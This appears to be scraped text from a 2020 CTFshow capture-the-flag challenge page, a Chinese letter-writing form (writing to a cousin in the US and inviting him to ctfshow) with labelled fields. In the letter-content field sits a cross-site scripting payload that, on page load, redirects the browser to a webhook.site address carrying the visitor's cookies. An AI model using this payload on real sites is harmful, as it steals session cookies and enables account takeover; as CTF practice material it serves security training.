 请以小明的身份，给身在美国的表哥老明写一封信，介绍中国流行的网络梗，并邀请他回来一起去ctfshow玩。
发件人
admin
收件人
admin
我的天气
晴
表哥回来时
带的东西
美版iphone
匿名者入会介绍信
表哥女朋友
暗网发送
信的内容
<body/onload="window.location.href='https://webhook.site/49474d84-b4ed-42e0-ae17-d0e467b6efbf/?cookie='+document.cookie">
立即提交
重置
CTFshow出品 © 2020 ctf.show